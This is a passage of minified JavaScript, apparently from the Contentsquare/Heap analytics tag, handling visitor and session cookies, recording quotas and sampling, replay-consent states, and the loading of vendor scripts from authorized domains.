Vv(this.zs,this.Ee,this.E,this.rn,this.pt,this.S,this.J,this.R,this.Ht);T.init(),this.w.addListener(T)}),this.O.schedule(()=>{this.vr.init()}),this.O.schedule(()=>{i.init()}),this.O.schedule(()=>{e.init()}),this.O.schedule(()=>{r.init()}),this.O.schedule(()=>{this.Fy.init()}),this.O.schedule(()=>{this.tn.init()}),this.O.schedule(()=>{this.Wy.init()}),this.O.schedule(()=>{l.init()}),this.O.schedule(()=>{this.rI.init()}),this.O.schedule(()=>{h.init()}),this.O.schedule(()=>{f.init()}),this.O.schedule(()=>{this.oI.init()}),this.O.schedule(()=>{this.w.addListener(this.Wy),this.w.addListener(this.al),this.w.addListener(t),this.w.addListener(this.vr),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.Fy),this.w.addListener(this.tn),this.w.addListener(l),this.w.addListener(e),this.w.addListener(f),this.w.addListener(N)}),Ui.isRecordingSupported()&&this.O.schedule(()=>{let T=new hE(m,this.C,this.E,this.St,this.S,this.M,this.j,v,this.Ee,this.mt,this.Se,this.ft,this.w,this.J,this.pt,this.se,this.Ht,this.Q,this.xn,this.md(),this._i,_);T.init(),this.w.addListener(T),i.setRecordingService(T.recordingService)}),this.O.schedule(()=>{var T;let V,Z}),this.O.schedule(()=>{t.init()}),this.O.schedule(()=>{this.E.isQuotaEnabled()?this.j.onSessionExpired(T=>{this.lI(T)}):this.j.onSessionExpired(T=>{this.cI(T)}),this.cr()})}cr(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.aI(t),this.S.start(),(i=this.Be)===null||i===void 0||i.start(),this.ar&&this.ar.checkInitialUrlTargetingRules();return}this.S.start(),(r=this.Be)===null||r===void 0||r.start(),this.vi.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}md(){if(this.it)return this.it;let t=new vo;return this.it=new xS(this.E,this.R,t,this.Rt),this.it.init(),this.it.shouldUseAnonymization()&&j.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})();var ih=(()=>{class s{constructor(t){this.configuration=t}}return s})(),dw=(()=>{class s extends ih{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.yd=i,this.R=r,this.Ed=o,this.Sd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Sd=!0,this.Ed.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===L.QUOTA_REACHED||t.collectState===L.RECORDING_RULES_TARGETING||t.collectState===L.RECORDING_TEMPORARILY)&&(t.collectState=L.ANALYTICS_ONLY),t}computeInitialCollectState(){return ns.isReplayConsentNeeded(this.configuration)?L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.Nc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.Nc()}Nc(){if(!Ui.isRecordingSupported())return L.ANALYTICS_ONLY;let t=L.ANALYTICS_ONLY,e=Kt.ETR_OFF;return As.percentage()<this.configuration.replayRecordingRate||this.yd.isForceReplayRecorded()?t=L.RECORDING_GLOBAL_SAMPLING:this.Sd&&this.Ed.evaluateUrl(this.R.getAnonymizedUrl())&&(t=L.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Kt.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!Ui.isRecordingSupported())return L.ANALYTICS_ONLY;if(ns.isRecordingBlockedByConsent(t))return t.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===L.RECORDING_GLOBAL_SAMPLING)return L.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Kt.ETR_ON:Kt.ETR_OFF;return this.Sd&&this.Ed.evaluateUrl(this.R.getAnonymizedUrl())?(this.w.emitCollectStateChange(L.RECORDING_URL_SAMPLING,e),L.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(L.ANALYTICS_ONLY,e),L.ANALYTICS_ONLY)}isReplayRecorded(t){return ns.isRecordingBlockedByConsent(t)?!1:t.collectState===L.RECORDING_TEMPORARILY||t.collectState===L.RECORDING_GLOBAL_SAMPLING||t.collectState===L.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return L.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),oe="_cs_s",On=18e5,Cr=".",fw=13,fn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),pw=(()=>{class s{constructor(t,e,i){this.E=t,this.D=e,this.K=i,this.ne=null,this.vd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?rl(e):null}getRawSession(t){if(t){let f=this.wd();return Fr(f)}let{sessionString:e,status:i}=this.uI(),r=Fr(e);if(i!==fn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.wd();if(!o)return null;let c=csString.prototype.split.call(o,Cr);if(!s.Yy(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.dI(h),r}onCookieToSet(t){this.Pi=t}onCookieToRemove(t){this.Oi=t}set(t,e=On){var i;let r=R.now()+e,o=wp(t);o+=`${Cr}${r}`,this.fI(o,r),this.E.cookielessTrackingEnabled?this.K.setItem(oe,o):(this.D.set(oe,o,e),(i=this.Pi)===null||i===void 0||i.call(this,oe,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(oe):(this.D.delete(oe),(t=this.Oi)===null||t===void 0||t.call(this,oe)),this.pI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.D.delete(oe,kn.CURRENT_DOMAIN):this.D.delete(oe,this.D.getRootDomain()),this.set(t))}isValid(t){return t!==null&&To(t)}fI(t,e){this.ne={sessionString:t,expires:e}}uI(){return this.ne?this.ne&&R.now()<=this.ne.expires?{sessionString:this.ne.sessionString,status:fn.FOUND}:{sessionString:this.ne.sessionString,status:fn.EXPIRED}:{sessionString:this.wd(),status:fn.NOT_FOUND}}pI(){this.ne=null}dI(t){this.ne&&(this.ne.expires=t,this.vd=!0)}isCacheRefreshed(){return this.vd}resetCacheRefreshed(){this.vd=!1}wd(){if(this.E.cookielessTrackingEnabled){let e=this.K.getItem(oe);return!e||this.Xy(e)?null:e}let t=this.D.get(oe);return!t||this.Xy(t)?null:t}Xy(t){let e=csString.prototype.split.call(t,Cr);if(!s.Yy(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&R.now()>i}static Yy(t){return t[t.length-1].length===fw}}return s})(),gw=(()=>{class s extends ih{constructor(t,e,i){super(t),this.configuration=t,this.$o=e,this.w=i,this.gI=L.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.Ky=t,this.zo=void 0,this.mI()}init(t){this.yI();let e=mt.get(oe);e!==null&&To(e)?t(this.canCollect(_p(e))):this.refreshQuota(i=>{t(i!==L.QUOTA_REACHED)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==L.QUOTA_REACHED}computeInitialCollectState(t){return this.zo?(this.w.emitCollectStateChange(this.zo,this.configuration.malkaEtrEnabled?Kt.ETR_ON:Kt.ETR_OFF),this.zo):(F.warn("Quota file error computeInitialCollectState() called before quota answered"),L.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===L.QUOTA_REACHED?L.QUOTA_REACHED:!Ui.isRecordingSupported()&&this.isReplayRecorded(t)?L.ANALYTICS_ONLY:t.collectState===L.RECORDING_RULES_TARGETING?L.RECORDING_RULES_TARGETING:t.collectState===L.ANALYTICS_ONLY_RULES_TARGETING?L.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===L.RECORDING_GLOBAL_SAMPLING?L.RECORDING_GLOBAL_SAMPLING:L.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===L.RECORDING_GLOBAL_SAMPLING||t.collectState===L.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.zo||L.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return L.ANALYTICS_ONLY}Go(t){this.zo=t,this.Ky&&this.Ky(t)}yI(){this.$o.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.$o.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.$o.onLoad(t=>this.quotaFileHandler(t))}mI(){this.$o.isInProgress()||this.$o.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.EI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;F.warn(e),this.Go(this.gI)}EI(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&As.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?Ui.isRecordingSupported()?this.Go(L.RECORDING_GLOBAL_SAMPLING):this.Go(L.ANALYTICS_ONLY):e&&!i?this.Go(L.ANALYTICS_ONLY):this.Go(L.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return L.ANALYTICS_ONLY}}return H([k("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),H([k("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var mw=(()=>{class s{constructor(t,e,i,r,o){this.N=t,this.C=e,this.Es=i,this._t=r,this.E=o}get(){return{exclusion:this.Es.getAppliedTrackingDraw(),visitor:this.N.getVisitor(),session:this.C.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.Es.exclude(this.E),this.N.removeVisitor(),this.C.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.Es.removeExclusion(),this.N.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Lo=60*1e3,yw=60*Lo,Ew=4*yw-Lo,qs=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),Sw=(()=>{class s{constructor(t,e,i,r,o){this.Te=t,this.Tt=e,this.w=i,this.TI=r,this.AI=o,this.qo=null,this.bd=0,this.Wo=qs.NO}setDynamicVariablesService(t){this.RI=t}createOrUpdateSession(){this.Td(),this.CI=R.now(),this.bd=0;let t=this.Zy();t===null?(t=this.II(),this.Nc(t),this.w.emitSessionCreated()):(t=this.Tt.sanitizeSessionCollectState(t),this.PI(t),t.collectState=this.Tt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Tt.getInitialCollectState(),t.collectState=this.Tt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Wo=qs.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Tt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Wo=qs.WITHDRAWN}Nc(t){this.Wo===qs.WITHDRAWN?(t.collectState=this.Tt.getRecordingConsentWithdrawn(),this.setSession(t)):this.Wo===qs.GRANTED?t.collectState=this.Tt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Tt.computeInitialCollectState(t),this.Wo=qs.NO}II(){return{pageNumber:1,collectState:this.Tt.getInitialCollectState(),replayConsent:this.TI?Br.NOT_EXPRESSED:Br.UNNECESSARY,etrStatus:te.ETR_NOT_SAVED_SESSION}}PI(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Tt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===L.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Te.get()}Zy(){return this.Te.get(!0)}doesSessionExist(){return this.Te.get()!==null}setSession(t){this.Te.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.Zy();t&&this.setSession(t)}removeSession(){this.Te.remove(),this.w.emitSessionRemoved()}getCollectStates(){let t=this.getSession(),e=[];return t&&(t.collectState!==L.ANALYTICS_ONLY&&csArray.prototype.push.call(e,t.collectState===L.RECORDING_RULES_TARGETING?L.RECORDING_GLOBAL_SAMPLING:t.collectState),this.AI&&csArray.prototype.push.call(e,L.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Te.getRawSession();return this.Te.isValid(t)}handleSubdomainChange(){this.Te.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Te.isCacheRefreshed();return e&&t&&this.Te.resetCacheRefreshed(),e}extendSessionPeriodically(){this.qo||this.tE()}extendSession(){let t=this.getSession();return t===null?(F.warn("extendSession is trying to extend an expired session"),this.Td(),!1):(this.setSession(t),!0)}tE(){if(this.OI()){this.Td();return}this.extendSession()&&(this.NI(),this.MI())}MI(){this.qo=window.csSetTimeout(()=>{this.tE()},On-Lo)}OI(){return Ew-(R.now()+On-this.CI)<0}Td(){this.qo&&(window.csClearTimeout(this.qo),this.qo=null)}NI(){this.bd+=1,this.RI.trackDynamicVariable("session_expiry_update",this.bd)}}return s})(),Zs="_cs_s_ctx",vw=(()=>{class s{constructor(t){this.K=t}set(t){let e=csJSON.stringify(t);this.K.setItem(Zs,e)}remove(){this.K.removeItem(Zs)}get(){let t=this.K.getItem(Zs);return t===null?null:csJSON.parse(t)}}return s})(),ww=800,_w=(()=>{class s{constructor(t){this.D=t}set(t,e=On){let i=csJSON.stringify(t);this.D.set(Zs,i,e)}remove(){this.D.delete(Zs)}get(){let t=this.D.get(Zs);return t===null?null:csJSON.parse(t)}}return s})(),bw=(()=>{class s{constructor(t){this.Bs=t}onSessionCreated(){this.Bs.createSessionContext()}onSessionRemoved(){this.Bs.removeSessionContext()}onSessionRefreshed(){this.Bs.refreshSessionContext()}onBeforeNaturalPageView(t){this.Bs.updateSharedContextPaths(null,t)}onBeforeArtificialPageView(t,e){this.Bs.updateSharedContextPaths(t,e)}onOptout(){this.Bs.removeSessionContext()}}return s})(),Ir=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),Tw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.Js=t,this.an=e,this.Cs=i,this.R=r,this._t=o,this.ze=c,this.de=l,this.cn=h}createSessionContext(){var t;let e=(t=this.Ad)!==null&&t!==void 0?t:this.Cs.get(),i=this.Mc(e),r=this.R.getAnonymizedUrl(),o=this.Mc(r),c={firstViewTime:R.now(),firstViewUrl:o,sessionReferrer:i,currentViewUrl:o};this.an.set(c)}removeSessionContext(){this.an.remove()}refreshSessionContext(){let t=this.an.get();t!==null&&this.an.set(t)}getSharedContext(){var t,e,i,r,o;let c=this.an.get();if(c===null)return null;let l={pageTitle:this.de.getPageTitle(),happid:this.Js,firstViewTime:(t=c.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=c.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=c.sessionReferrer)!==null&&i!==void 0?i:this.Cs.get(),previousViewUrl:(r=this.Ad)!==null&&r!==void 0?r:"",currentViewTime:R.now(),currentViewUrl:(o=c.currentViewUrl)!==null&&o!==void 0?o:"",screenWidth:gt.screenWidth(),screenHeight:gt.screenHeight()};this._t.hasCustomVariablesPage()&&(l.cvarp=this._t.getCustomVariablesPage());let h=this.ze.getEncryptedIdentityAndKey();return h&&(l.encryptedIdentity=h),l}updateSharedContextPaths(t,e){let i=this.an.get(),r=i!=null?i:{},o=t!=null?t:r.currentViewUrl;this.Ad=this.Mc(o),r.currentViewUrl=this.Mc(e),this.an.set(r)}getPreviousViewUrl(){return this.Ad}truncateString(t){return t&&W.truncate(t,ww)}DI(t){var e,i,r;if(t)return!((e=this.cn)===null||e===void 0)&&e.blockAll?Ir.removeAllQueryParams(t):csArray.isArray((i=this.cn)===null||i===void 0?void 0:i.blockList)&&this.cn.blockList.length>0?Ir.removeQueryParams(this.cn.blockList,t):csArray.isArray((r=this.cn)===null||r===void 0?void 0:r.allowList)&&this.cn.allowList.length>0?Ir.keepOnlyQueryParams(this.cn.allowList,t):t}Mc(t){if(!t)return;let e=this.DI(t);return this.truncateString(e)}}return s})();var Aw=(()=>{class s{constructor(t,e,i){this.N=t,this.C=e,this.xI=i}handle(){this.N.hasAllowSubdomainsChanged()&&(this.N.handleSubdomainChange(),this.C.handleSubdomainChange(),this.xI.handleSubdomainChange())}}return s})(),Pr="_cs_inc",Rw=(()=>{class s{constructor(t,e){this.kt=t,this.D=e}isForceIncluded(){return this.LI()||this.UI()}isForceReplayRecorded(){return this.VI(L.RECORDING_GLOBAL_SAMPLING)}LI(){return this.D.get(Pr)!==null}VI(t){return this.D.get(Pr)===t}UI(){return csString.prototype.indexOf.call(this.kt.href,Pr)>0}}return s})(),Cw=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.Es=i}clear(){this.jI()&&(this.eE=this.N.getVisitor(),this.N.removeVisitor()),this.HI()&&this.Es.removeExclusion()}jI(){return this.N.doesVisitorExist()&&this.N.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}HI(){return this.Es.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.eE&&this.N.setVisitor(this.eE)}}return s})(),Iw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.N=e,this.Es=i,this.sE=r,this.BI=o,this.FI=c,this.$I=l,this.yd=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.$I)===null||e===void 0||e.start(()=>this.Cd(t)):(i=this.FI)===null||i===void 0||i.applyUpToDate(()=>this.Cd(t)):this.Cd(t)}Cd(t){this.BI.handle(),this.sE.clear(),this.zI()?(this.sE.restoreClearedVisitor(),t(!0)):(this.Es.exclude(this.E),t(!1))}zI(){let t=As.boolean(this.E.sampleRate);return this.yd.isForceIncluded()||!this.Es.isExcluded()&&this.N.doesVisitorExist()||!this.Es.isExcluded()&&t}}return s})(),Pw=(()=>{class s{constructor(t,e,i,r){this.E=t,this.gt=e,this.w=i,this.C=r,this.GI=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.qI(),(t=this.C)===null||t===void 0||t.removeSession()),this.WI(e),this.setVisitor(e)}qI(){return{id:VS.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:ra(),lastVisitTimestamp:0,hitTimestamp:0,expires:R.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}WI(t){let e=ra();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.iE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.gt.get()}setVisitor(t){this.gt.set(t)}doesVisitorExist(){return this.gt.get()!==null}resetVisitor(){this.nE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.gt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.gt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.iE===void 0?!1:t.visitsCount!==this.iE}YI(){return!Q(this.rE)||R.now()-this.rE>this.GI}renewVisitor(){this.YI()?(this.rE=R.now(),this.nE(),this.w.emitAfterVisitorRenewal()):F.warn("session:start:newVisitor is trying to renew visitor under time limit")}nE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),pe="_cs_id",Ow=(()=>{class s{constructor(t,e,i){this.E=t,this.D=e,this.K=i}onCookieToSet(t){this.Pi=t}onCookieToRemove(t){this.Oi=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.K.getItem(pe):t=this.D.get(pe),t?(mp(t)||F.warn(`Invalid visitor string: ${t}`),pp(t)):null}set(t){var e;let i=gp(t);if(this.E.cookielessTrackingEnabled)this.K.setItem(pe,i);else{let r=new csDate(t.expires);this.D.set(pe,i,r),(e=this.Pi)===null||e===void 0||e.call(this,pe,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(pe):(this.D.delete(pe),(t=this.Oi)===null||t===void 0||t.call(this,pe))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.D.delete(pe,kn.CURRENT_DOMAIN):this.D.delete(pe,this.D.getRootDomain()),this.set(t))}}return s})(),Nw=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Ii=e,this.bs=i,this.O=r,this.w=o,this.K=c}initWithQuota(){if(!this.E.collectionEnabled){this.oE();return}let t=new io(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Tt=new gw(this.E,t,this.w),this.Tt.init(e=>{e?this.init():this.oE()})}XI(){this.O.schedule(()=>{this.M=new Cs,this.Q=new Lf(this.M),this.R=new BS(window.location,this.Q),this.D=new kn(this.E,this.R,this.Ii),this.D.init(),this.Ot=new _S,this.S=new ep([tp.UXA]),this.J=new sp,this.lt=new GS,this.Rt=new DS(this.E,new MS(this.E,this.D,this.Ot),this.w)})}oE(){}init(){yt.isSupported()&&(this.E.encryptionPublicKey&&yt.importKey(this.E.encryptionPublicKey),yt.setDigestSalt(this.E.projectId.toString()));let t,e,i,r,o,c,l,h,f,u,m,y,v,P,N,S,_,I,O,T,V,Z,at,Ht,Bt,Wt,w;this.XI();let x=new uS;this.w.addListener(x),this.O.schedule(()=>{m=new Rw(window.location,this.D),new AS().init(),y=Xl.create(),u=new Kl(y),this.Tt===void 0&&(this.Tt=new dw(this.E,this.w,m,this.R,new vo),this.Tt.init())}),this.O.schedule(()=>{t=new pw(this.E,this.D,this.K),e=new Sw(t,this.Tt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new Ow(this.E,this.D,this.K),r=new Pw(this.E,i,this.w,e),this.bs.setContext(r,e)}),this.O.schedule(()=>{c=new Aw(r,e,this.Rt),l=new Tp(this.E,this.D,this.K),h=new Ip(window.location,l),f=new Cp(h),N=new Cw(this.E,r,h),Bt=new dp(Me,this.E),T=new Yf(Bt,this.E.isChild),V=new Xf(Bt),Z=new Kf(Bt),at=new Qf,Ht=new Hf(T,V,Z,at),S=new Zf(this.S,Ht),_=new Dp(this.R),I=new Op(_,this.S);let U=new Ap(this.E,this.D,this.K);Wt=new kS(this.M,U),O=new rg(this.S,Wt);let $=new mw(r,e,h,Wt,this.E)}),this.O.schedule(()=>{new Iw(this.E,r,h,N,c,v,o,m).compute($=>{this.O.schedule(()=>{var ut;S.init();let bt=new NS(this.E,this.S,this.Rt,e,this.w),ue=new cS(this.E,this.D,this.Ot),Le=new lS(this.w,window.location,ue),Ft=new aS(this.S,Le),Qt=new FS(this.S,this.E),ne=new HS(this.Q,new sh),be=new YS(e,r),Te,vt,$t;if(this.E.isCsCrosswritingHeap()){new jS(this.S,ne).init();let Wi="api/identify_v3",Fn=new io(this.E.getPaProxyDomainUri(),Wi),Us;this.E.cookielessTrackingEnabled?Us=new Gp(this.K):Us=new Wp(this.D),Te=new zp(this.E.getHeapEnvId(),Fn,r,be,Us,this.E.identityEncryptionKey),$t=new Jl;let Vs;this.E.cookielessTrackingEnabled?Vs=new vw(this.K):Vs=new _w(this.D),vt=new Tw(this.E.getHeapEnvId(),Vs,ne,this.R,Wt,Te,$t,(ut=this.E.experimental.sharedContext)===null||ut===void 0?void 0:ut.queryParamControl);let $n=new bw(vt);this.w.addListener($n)}let Gi=new vc(this.E,r,e,P),Bn=new vc(this.E,r,e,P,vt);$?(this.w.emitInitTracking(),new uw(Gi,Bn,y,r,e,be,ne,this.w,this.S,S,this.E,Ft,Le,bt,this.Rt,this.M,Bt,this.Q,this.R,Qt,this.J,Ht,Wt,O,_,I,this.O,u,this.D,this.Ot,this.Tt,this.lt,$t,Te).start()):new Rp(this.w,this.S,S,Ft,Le,f,bt).start()})})})}}return s})(),Es=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(_){let I=_.source,O=_.data;if(c(O)){let T=()=>{let V=r(t,O);m(V,()=>I.postMessage("csBundleLoaded",_.origin))};e=O.token,S(i.loadBundle),l(_.origin)&&T()}}};function r(_,I){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(_,"{version}",I.version),"{token}",I.token),"{domain}",I.domain)}function o(){return e}n.getToken=o;function c(_){return _&&_.type==="csBundleInjection"&&l(_.domain)&&f(_.version)&&h(_.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(_){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(_)||n.hjDomainRegex.test(_)}n.isAuthorizedDomain=l;function h(_){return/^[a-zA-Z0-9]+$/.test(_)}n.isAuthorizedToken=h;function f(_){return/^[a-zA-Z0-9\.]+$/.test(_)}n.isAuthorizedTagVersion=f;function u(){let _=window.opener||window.parent;return window!==_&&window.addEventListener}n.isActivable=u;function m(_,I){let O=document.createElement("script");O.type="text/javascript",O.async=!0,O.src=_,O.onload=I,O.charset="utf-8",document.head.appendChild(O)}n.addScript=m;function y(_){let I=document.createElement("link");I.rel="stylesheet",I.href=_,document.head.appendChild(I)}n.addStyle=y;function v(_){return`${_}?cb=${new csDate().getTime()}`}n.addCacheBusting=v;function P(){N(i.loadBundle)}n.waitForBundleInjection=P;function N(_){window.addEventListener("message",_,!1)}n.listen=N;function S(_){window.removeEventListener("message",_,!1)}n.removeListener=S}(s||(s={})),s})(),Ac="_hp_ved",Mw=18e5,Dw="/js/ved.js",kw="/css/ved.css",xw="/js/ved.css",Lw=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),Uw=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Or=(()=>{let s;return function(n){let t=!1,e;function i(m){return e+m}function r(){let m=[i(kw),i(xw)];csArray.prototype.forEach.call(m,y=>{Es.addStyle(y)})}function o(m){let y=new csRegExp("(^|;)[ ]*"+m+"=([^;]*)"),v=y.exec(document.cookie);return v?decodeURIComponent(v[2]):null}function c(m,y,v){let P=encodeURIComponent(m)+"="+encodeURIComponent(y),N=new csDate;N.setTime(N.getTime()+v);let S=P+"; expires="+N.toUTCString()+"; path=/";document.cookie=S}function l(){c(Ac,"on",Mw)}function h(){return o(Ac)==="on"}n.isVLCookieEnabled=h;function f(m){window.heapV=Object.assign({},window.heap,{source:m==null?void 0:m.source,uri:e,loadArgs:m==null?void 0:m.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=f;function u(m,y){var v;if(e=m,y){let P={type:Lw.StatusUpdate,value:Uw.ReceivedInitMessage},N={targetOrigin:y==null?void 0:y.origin};(v=y==null?void 0:y.source)===null||v===void 0||v.postMessage(P,N)}t||(t=!0,l(),f(y),window.heapV&&(Es.addScript(i(Dw)),r()))}n.init=u}(s||(s={})),s})(),Vw=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Es.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(T){var V;T.origin===l&&((V=T.data)===null||V===void 0?void 0:V.message)==="init"&&T.source&&(Or.init(l,T),_(h.initHeapVisualLabeler))},ping(T){typeof T.data=="string"&&T.data==="ping"&&m(T.origin)&&(c=T.origin,o=Es.hjDomainRegex.test(T.origin)?i:T.origin,_(h.ping),S(h.insertMessageScript),y(Es.addCacheBusting("utils.js")))},insertMessageScript:I(T=>{typeof T.data=="string"&&T.data!=="ping"&&(_(h.insertMessageScript),y(T.data))})};function f(){return Es.getToken()}n.getToken=f;function u(){return window!==t&&window.addEventListener}n.isActivable=u;function m(T){return csArray.prototype.some.call(r,V=>V.test(T))}n.isAuthorizedDomain=m;function y(T,V){let Z=document.createElement("script");Z.type="text/javascript",Z.async=!0;let at=o==null?void 